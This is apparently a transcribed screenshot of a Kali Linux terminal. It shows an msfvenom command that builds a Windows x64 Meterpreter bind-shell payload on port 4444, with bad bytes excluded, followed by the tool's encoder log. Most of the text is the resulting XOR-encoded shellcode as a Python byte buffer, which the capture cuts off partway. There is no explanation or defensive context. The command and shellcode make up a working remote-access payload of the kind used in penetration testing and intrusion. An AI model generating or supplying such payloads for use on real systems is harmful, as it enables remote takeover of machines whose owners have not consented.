 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x5e\x66\x9f\xbf\xae\xaf\x17"
buf += b"\x09\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\xa2\x2e\x1e\x5b\x5e\x50\xe8\xf6\xb6\xaa\x9f\xbf\xae"
buf += b"\xee\x46\x48\x0e\x34\xce\xe9\xe6\x9e\xc5\x6c\x16\xed"
buf += b"\xcd\xdf\xe6\x24\x45\x11\x16\xed\xcd\x9f\xe6\x24\x65"
buf += b"\x59\x16\x69\x28\xf5\xe4\xe2\x26\xc0\x16\x57\x5f\x13"
buf += b"\x92\xce\x6b\x0b\x72\x46\xde\x7e\x67\xa2\x56\x08\x9f"
buf += b"\x84\x72\xed\xef\xfe\x5f\x82\x0c\x46\x14\xfd\x92\xe7"
buf += b"\x16\xd9\x38\xe7\xe7\xa7\xa5\xad\x18\x8c\x2c\x66\x9f"
buf += b"\xbf\x25\x2f\x9f\x09\x5e\x66\xd7\x3a\x6e\xdb\x70\x41"
buf += b"\x5f\xb6\xcf\x34\xe6\xb7\x53\x82\x1e\x46\xd6\xbe\x7e"
buf += b"\x4c\x41\x41\xa1\xaf\xde\x34\x9a\x27\x5f\x08\x88\x2b"
buf += b"\xae\x76\xe6\x9e\xd7\xa5\x1f\xa7\x56\xb2\xef\xae\xd6"
buf += b"\x31\xbe\x13\x6e\xf3\xad\xe3\x33\x01\x1b\x5f\x4e\xca"
buf += b"\x76\xf7\x53\x82\x1e\x42\xd6\xbe\x7e\xc9\x56\x82\x52"
buf += b"\x2e\xdb\x34\xee\xb3\x5e\x08\x8e\x27\x14\xbb\x26\xe7"
buf += b"\x16\xd9\x1f\x3e\xde\xe7\xf0\xf6\x4d\x48\x06\x27\xc6"
buf += b"\xfe\xf4\xe7\x94\xe5\x7e\x27\xcd\x40\x4e\xf7\x56\x50"
buf += b"\x04\x2e\x14\xad\x47\xe4\xe8\xf6\xa1\x3b\xd6\x01\xd9"
buf += b"\xdc\x25\x56\x6d\x54\x9f\xbf\xef\xf9\x5e\x80\xb8\x2e"
buf += b"\x1e\x53\x0e\xae\x17\x09\x17\xef\x7a\xf7\x9f\x6f\x47"
buf += b"\x59\x17\xa1\x5b\xbd\xae\xbe\x4b\x48\x0a\x2f\x16\x5b"
buf += b"\xe2\x26\xe6\x48\xe4\x2a\xe8\x99\xa9\x50\xc2\x45\xd7"
buf += b"\x8c\xf7\xbe\xaf\xaf\x17\x50\x1f\xdc\xb6\x3f\xc5\xaf"
buf += b"\xe8\xdc\x34\x64\xc6\xef\xfe\xe2\x26\xc0\x13\x57\x5f"
buf += b"\xf7\x51\x6f\x5f\x80\x9c\x27\x25\x55\xa1\x70\xf7\xf6"
buf += b"\x8b\x2e\x16\x78\xc4\xbf\x56\x51\x12\xef\x7d\xf7\x27"
buf += b"\x56\x56\xb3\x9c\xbd\xa8\xd8\x51\x7a\x5f\x38\x8c\x2e"